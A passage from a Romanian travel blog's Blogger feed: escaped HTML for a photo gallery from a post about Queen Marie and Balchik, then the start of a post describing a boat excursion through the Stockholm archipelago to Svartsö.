href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Iv6MixkjAtY_jqnVp2U8Ky7AbOb8EIhK4_J-FiEbnheFIaZPXIf0kUfIKyWzsauI7QgZWSog2DiXgFwRGk3wF8xSWxxrdC5dVOfTngtMakK4hCUMbfhnbfHzj1X0O-G8iSC7sP6QcUOA\/s1600\/IMG_20180813_141206.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Iv6MixkjAtY_jqnVp2U8Ky7AbOb8EIhK4_J-FiEbnheFIaZPXIf0kUfIKyWzsauI7QgZWSog2DiXgFwRGk3wF8xSWxxrdC5dVOfTngtMakK4hCUMbfhnbfHzj1X0O-G8iSC7sP6QcUOA\/s640\/IMG_20180813_141206.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz2R5Vu0ky6sDLUEr7ZkUifuMiRGLufYQdsO_TuPF9OZj1HmROk5uFy1hUetfscCFoNPWNBTDEZqE_Xfmdepmq0esy1Ygqrg5iV3UfHY0bjv2HvwuN1N4UfoXF0WixTh6DhTA7UcQUiggH\/s1600\/IMG_20180813_141252.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz2R5Vu0ky6sDLUEr7ZkUifuMiRGLufYQdsO_TuPF9OZj1HmROk5uFy1hUetfscCFoNPWNBTDEZqE_Xfmdepmq0esy1Ygqrg5iV3UfHY0bjv2HvwuN1N4UfoXF0WixTh6DhTA7UcQUiggH\/s640\/IMG_20180813_141252.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgu2mnHeYpJudmXbPbacbdO-Mz0uBgS23NlMwYIH09RNJR_FVJYxkJ5g7aRurMuzTTKBmHBxOi1kiJTXKgslvguaWCrsQpCzTS_qPYkjKsMNnJYbIJhQZdhS5ueT1fT46OcVemtJy3hj_AR\/s1600\/IMG_20180813_141257.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgu2mnHeYpJudmXbPbacbdO-Mz0uBgS23NlMwYIH09RNJR_FVJYxkJ5g7aRurMuzTTKBmHBxOi1kiJTXKgslvguaWCrsQpCzTS_qPYkjKsMNnJYbIJhQZdhS5ueT1fT46OcVemtJy3hj_AR\/s640\/IMG_20180813_141257.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3ET2OK6PBwp4fUMhXq87TuMU43NnBID5R6f1DGIRYACHtrT_R0Sa66nt5PAFG5PsBy3L89UO18nFMdHPcAx-FC9k5XuCLm6zgSqiDlqDh3QN6j5SrAW4oK3ZNDgOG4vH2nSbNmrajrPRv\/s1600\/IMG_20180813_141344.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3ET2OK6PBwp4fUMhXq87TuMU43NnBID5R6f1DGIRYACHtrT_R0Sa66nt5PAFG5PsBy3L89UO18nFMdHPcAx-FC9k5XuCLm6zgSqiDlqDh3QN6j5SrAW4oK3ZNDgOG4vH2nSbNmrajrPRv\/s640\/IMG_20180813_141344.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw6l9kvwu801kgzKwDIt3ayCZ8c1dUIaWOftEVH27_UsKRsL4-go38wKlxsVlQlM21mNUlciSiJLhjfgC4m1lH5hnS9RzzuiaioBXC7-Yy1bRvOzr8lrBkG2hC2IcyNMJyORraoWW4IyyP\/s1600\/IMG_20180813_141651.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw6l9kvwu801kgzKwDIt3ayCZ8c1dUIaWOftEVH27_UsKRsL4-go38wKlxsVlQlM21mNUlciSiJLhjfgC4m1lH5hnS9RzzuiaioBXC7-Yy1bRvOzr8lrBkG2hC2IcyNMJyORraoWW4IyyP\/s640\/IMG_20180813_141651.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrhFOGQcb-Kp8yHH2y8fe0b4LNcCOtpnalk9o0Gffd5hEI0_ZW8g7e4qvbT2ZvLyFppNgCQ6q2ji4vlFVjd88ZkZ_as2ky4y6g-OaOVVEXEJZg8R4xkwktFSMgpkpNH-1MZF9jSxv9SmnH\/s1600\/IMG_20180813_141817.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrhFOGQcb-Kp8yHH2y8fe0b4LNcCOtpnalk9o0Gffd5hEI0_ZW8g7e4qvbT2ZvLyFppNgCQ6q2ji4vlFVjd88ZkZ_as2ky4y6g-OaOVVEXEJZg8R4xkwktFSMgpkpNH-1MZF9jSxv9SmnH\/s640\/IMG_20180813_141817.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdXh4sj5nVdzmWwXIdg5t0VlNYK_E80UXlcUXtWA9Ig0WucEJKE07Pad12BjUVd55loZ7Lx3UNPORFfoUYk9Q3LJQcVjLPuDvQk_gyjbKknlVF3p0a1dvILS9kHFFGQ0mYudXYDsEdenFr\/s1600\/IMG_20180813_142052.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdXh4sj5nVdzmWwXIdg5t0VlNYK_E80UXlcUXtWA9Ig0WucEJKE07Pad12BjUVd55loZ7Lx3UNPORFfoUYk9Q3LJQcVjLPuDvQk_gyjbKknlVF3p0a1dvILS9kHFFGQ0mYudXYDsEdenFr\/s640\/IMG_20180813_142052.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinuKW0ehC1ezx0FoklNLdSg8hQsoqul67aRBOQr1EaYi_cL3natxpX58sqXooMQ0Z8pIJnlUM7gyhGLuMR-bskXs6xKT_pm10IoMhLzgMXns6De2tvgGRPA7HLbPsVjtFZMo1jiFF0oOMy\/s1600\/IMG_20180813_142757.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinuKW0ehC1ezx0FoklNLdSg8hQsoqul67aRBOQr1EaYi_cL3natxpX58sqXooMQ0Z8pIJnlUM7gyhGLuMR-bskXs6xKT_pm10IoMhLzgMXns6De2tvgGRPA7HLbPsVjtFZMo1jiFF0oOMy\/s640\/IMG_20180813_142757.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0UNpagJFiIt1Q8HNqEQYBu4Cuot-Rw2BZQEFhyewDNsqehMZxqD5DP1z3NyQyfyl7N8EuDBxE5xXp96H3WywLxOEtsfaXhriOEp5iWqEoZZXdupmc7ZFcODF7342cO8GFA50K1GTIYA4s\/s1600\/IMG_20180813_142814.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0UNpagJFiIt1Q8HNqEQYBu4Cuot-Rw2BZQEFhyewDNsqehMZxqD5DP1z3NyQyfyl7N8EuDBxE5xXp96H3WywLxOEtsfaXhriOEp5iWqEoZZXdupmc7ZFcODF7342cO8GFA50K1GTIYA4s\/s640\/IMG_20180813_142814.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih1HsfbBYY-ZNR5WxS2HIdD-4nPCIZYnGrjd0ZnNn_ntIqNa6RgIed381f40TYpYvAJxOsCY84bRtsfNhNBUJw481FRDwhJAq9B6WoRvJK0Tp3qFLTgIX5KM8tP9IKDeL0oCqsV6tbWeR9\/s1600\/IMG_20180813_143550.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih1HsfbBYY-ZNR5WxS2HIdD-4nPCIZYnGrjd0ZnNn_ntIqNa6RgIed381f40TYpYvAJxOsCY84bRtsfNhNBUJw481FRDwhJAq9B6WoRvJK0Tp3qFLTgIX5KM8tP9IKDeL0oCqsV6tbWeR9\/s640\/IMG_20180813_143550.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsJsC-aNkgA1KZY7VcCamR-r-9ktioVnq3Rn2Frd-pntrsGqSaP2Aj9vXOP5FurVgwXKoLN_1pZ2K7xMsTsqf4g0bqKS-ahxUdbv3XmR8AvqO6jEKmTPto-OfmsazuQSuuHCSnLsm01xJB\/s1600\/IMG_20180813_143633.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsJsC-aNkgA1KZY7VcCamR-r-9ktioVnq3Rn2Frd-pntrsGqSaP2Aj9vXOP5FurVgwXKoLN_1pZ2K7xMsTsqf4g0bqKS-ahxUdbv3XmR8AvqO6jEKmTPto-OfmsazuQSuuHCSnLsm01xJB\/s640\/IMG_20180813_143633.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCzojW4Zl7weqIgDoq49sMTgCLuOKqj-9a_-ZGJBszIU11j1av6OT5V5xxPAexnYRYKU7QZcmH84ua8VDd7Wt-U8ps_7aINP-_b-ZElN8gtj2n4wzfXQhYSxjlmChe66StMSj_ajjsHFxR\/s1600\/IMG_20180813_143655.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCzojW4Zl7weqIgDoq49sMTgCLuOKqj-9a_-ZGJBszIU11j1av6OT5V5xxPAexnYRYKU7QZcmH84ua8VDd7Wt-U8ps_7aINP-_b-ZElN8gtj2n4wzfXQhYSxjlmChe66StMSj_ajjsHFxR\/s640\/IMG_20180813_143655.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSkaiJF7dvPvU0RdHjRRQUw_B9DXkaW02i5N2JXD4TY2mOKhBNK9maKMfAiSX_qHW8NAIoToVYLOG_OyrbxcrkndEnQhO-wLExdWNa1lfdu5fMqKKt7ypMue8B8uOj02AW0wUdR_8RdT3Q\/s1600\/IMG_20180813_144129.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSkaiJF7dvPvU0RdHjRRQUw_B9DXkaW02i5N2JXD4TY2mOKhBNK9maKMfAiSX_qHW8NAIoToVYLOG_OyrbxcrkndEnQhO-wLExdWNa1lfdu5fMqKKt7ypMue8B8uOj02AW0wUdR_8RdT3Q\/s640\/IMG_20180813_144129.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCGz3GL-GtY0m_APIMSUugpJ5SERdkMzogG9IS5jcXvfou40gUAXzgRCpAID6DKJHVPb9ciNzb3ORtwoeTB3LX1OnK-fq8Bl9KVBTKupeMsZEP5PydxSxEBkKOM-YhV1QWFMIsPHTOlc3r\/s1600\/IMG_20180813_145157.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCGz3GL-GtY0m_APIMSUugpJ5SERdkMzogG9IS5jcXvfou40gUAXzgRCpAID6DKJHVPb9ciNzb3ORtwoeTB3LX1OnK-fq8Bl9KVBTKupeMsZEP5PydxSxEBkKOM-YhV1QWFMIsPHTOlc3r\/s640\/IMG_20180813_145157.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfGVAFyBfVUEywiMmIzzH_T37eSPg_K2z-VawgHsrCFmjjidsV5SZqhzUrPx7HDjRCjEihrW99zVMC81iLowG88hV4UZcS6elpk20FlDOaEiC_e0-MuBNLGd5_JVVvnRcK72RBP_dHuWmB\/s1600\/IMG_20180813_145623.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfGVAFyBfVUEywiMmIzzH_T37eSPg_K2z-VawgHsrCFmjjidsV5SZqhzUrPx7HDjRCjEihrW99zVMC81iLowG88hV4UZcS6elpk20FlDOaEiC_e0-MuBNLGd5_JVVvnRcK72RBP_dHuWmB\/s640\/IMG_20180813_145623.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS4msS7ZydPLMIaPOz7HG0CSl8qNt74vCsjN33QS9Ptq0inWudLFWDuTUx9MS0CqvNrDyLBk_9o2FrRzjiqbJWaG8g1MuXz-6q4IffghQA7ZiO1LqcbHqJ0IJU8R96k_a2dGGhD-Ns0UKF\/s1600\/IMG_20180813_145706.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS4msS7ZydPLMIaPOz7HG0CSl8qNt74vCsjN33QS9Ptq0inWudLFWDuTUx9MS0CqvNrDyLBk_9o2FrRzjiqbJWaG8g1MuXz-6q4IffghQA7ZiO1LqcbHqJ0IJU8R96k_a2dGGhD-Ns0UKF\/s640\/IMG_20180813_145706.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXjc4aQn90yftxBBVwqeSLv8p7Zpela-3oLKg1q4NIydxta-Ashn2PEwkyGnaKSII0raqma21q1zJD7dYrZy0nyTLQY6jmCFO2WGJ1VTv2aatwIvJ59yiSNfGTYNt1Sz37iKg6OGg_MmTL\/s1600\/IMG_20180813_151812.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXjc4aQn90yftxBBVwqeSLv8p7Zpela-3oLKg1q4NIydxta-Ashn2PEwkyGnaKSII0raqma21q1zJD7dYrZy0nyTLQY6jmCFO2WGJ1VTv2aatwIvJ59yiSNfGTYNt1Sz37iKg6OGg_MmTL\/s640\/IMG_20180813_151812.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD2GSgHc1g7qi82eguFxD_6naeRuD2eCL3UNfcgz1935Y6Mpm1JR1yS0_xuDdVpxHULf_WZ8zJFyPMC9e3S1YXCjZ3jq48Rkaf56imn4n_XwVbQt3uvvB5rnViGIgqLp268M2TnAjjfhfO\/s1600\/IMG_20180813_151823.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD2GSgHc1g7qi82eguFxD_6naeRuD2eCL3UNfcgz1935Y6Mpm1JR1yS0_xuDdVpxHULf_WZ8zJFyPMC9e3S1YXCjZ3jq48Rkaf56imn4n_XwVbQt3uvvB5rnViGIgqLp268M2TnAjjfhfO\/s640\/IMG_20180813_151823.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjou9ZmNcrlia-onChJNsNaIMzKZCd1apm03jScuV4Rj5aXpcJmCLExCaacP1trV6Zccf4m64gz88c4Ko91ZjiLi5898nlQ-eecEHmak2zKRAQRxyTSq_3iK2seFcC3aYQ8wjetz_VaKrIW\/s1600\/IMG_20180813_152250.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjou9ZmNcrlia-onChJNsNaIMzKZCd1apm03jScuV4Rj5aXpcJmCLExCaacP1trV6Zccf4m64gz88c4Ko91ZjiLi5898nlQ-eecEHmak2zKRAQRxyTSq_3iK2seFcC3aYQ8wjetz_VaKrIW\/s640\/IMG_20180813_152250.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.culegatoruldecuvinte.com\/feeds\/6417342865708371132\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2018\/10\/regina-maria-boemii-interbelici-si.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/6417342865708371132"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/6417342865708371132"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2018\/10\/regina-maria-boemii-interbelici-si.html","title":"Regina Maria, boemii interbelici și Balcicul"}],"author":[{"name":{"$t":"Andreea"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16901346449758824740"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"23","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl_3qZW7ogAvX5D-Yy0k-zNtZPuN9IrjvC9yXacg5T8FdIXaLtgrQj5rbIf_ppFRc3Mo0orowGM_7TWpXiZSw8dMRg_Pfhxy1zDqQsysEt2GK8To46G3TxB7qd_VnOTjY\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHuSFDjZN8h6oOirW_5lyu5pGwZ5C-Ywx0fI2jO-QxEZZS8bbDce9Lx5rvofVYZk4JDvqBEoijmYzYaPIRgvi4MUhTJ2iXHNuM9IpjFZhYIHfbXPRBPt7ECRdVTm7hbup-X5gvH_XB5w2K\/s72-c\/IMG_20180813_144124.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2412439565241656826.post-4263516294825098730"},"published":{"$t":"2018-09-16T23:23:00.000+03:00"},"updated":{"$t":"2018-09-26T11:23:25.174+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hoinarind prin Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"In imagini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stockholm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suedia"}],"title":{"type":"text","$t":"Stockholm, ziua 3 - O excursie în arhipelag"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV_3sFJTyVsp5UB9-J_3XMjsYh0xP1J-nheF3PcLCyldS-L_JfWAls8at9WG8ydxj9N7a0-a08LWor4DF2tk7POtW8uCd6ySFMuQNsSQVd28SXKUdWhZ_IdKyipEKFQ94lxQ6bgQHKb79v\/s1600\/DSCN5426.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV_3sFJTyVsp5UB9-J_3XMjsYh0xP1J-nheF3PcLCyldS-L_JfWAls8at9WG8ydxj9N7a0-a08LWor4DF2tk7POtW8uCd6ySFMuQNsSQVd28SXKUdWhZ_IdKyipEKFQ94lxQ6bgQHKb79v\/s640\/DSCN5426.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDacă în ultimul articol despre Stockholm\u0026nbsp; povesteam un pic despre insulele pe care este clădit orașul, acum e momentul să ieșim în larg cu o excursie în arhipelagul extins. După cum povesteam în \u003Ca href=\"https:\/\/www.culegatoruldecuvinte.com\/2018\/08\/stockholm-ziua-2-sodermalm-si-insula.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Earticolul anterior\u003C\/span\u003E\u003C\/a\u003E, arhipelagul are cam 30 000 de mii de insulițe și a apărut oarecum recent - există dovezi scrise că a căpătat forma actuală la începutul perioadei vikinge - ca urmare a ridicării pământului după topirea ghețarilor din ultima perioadă glacială.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECred că vara și toamna, cel puțin, Stockholmul și împrejurimile lui au darul de a vindeca mintea. Albastrul apei, verdele pădurilor de pin și zecile, sutele de cabane din lemn vopsite în culori tari sau pastelatate (roșu, ocru, galben, albastru), pe care le-am văzut pe insulițele pe lângă care am trecut, nu au cum să nu îți facă poftă de viață. Căsuțele ăstea sunt, din câte am înțeles, reședințele de vară ale locuitorilor capitalei și, la fel ca oamenii, nici că pot fi mai diferite una de alta. Poți vedea cabine de 3 metri pătrați cu două paturi suprapuse pe un perete și o masă cu câteva scaune în mijloc sau vile cu două trei etaje cățărate pe stânci, stăpânind insule private. Aproape toate au un ponton unde se odihnește o barcă cu motor. E un peisaj în care m-am simțit liniștită și oarecum încrezătoare în viitor. Nu știu dacă era de vină toamna, aerul Balticii sau pur și simplu frumusețea orașului.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRevenind la arhipelag, probabil am fi putut face o excursie mai profitabilă, spre exemplu, am fi putut încerca să ajungem în \u003Ci\u003EUtö\u003C\/i\u003E, altă insulă vizitabilă sau poate, dacă ne-am fi trezit mai de dimineață, am fi putut petrece mai mult timp aici, în \u003Ci\u003ESvartsö\u003C\/i\u003E, pentru ca apoi să ne oprim și în Vaxholm, unul din cele mai mari orașe din arhipelag în afară de Stockholm. S-ar fi putut face multe, dar va exista și o dată viitoare, ne amăgim adesea... Pentru prima și ultima dată când am ajuns în arhipelagul Stockholm, am optat pentru o călătorie dus întors, de 3 ore, cu vaporul până în \u003Ci\u003ESvartsö\u003C\/i\u003E, o insuliță aproape în întregime agricolă, locuită de câteva zeci de oameni și de ceva mai multe oi. Cele două ore pe care le-am petrecut la destinație ne-au ajuns pentru o plimbare 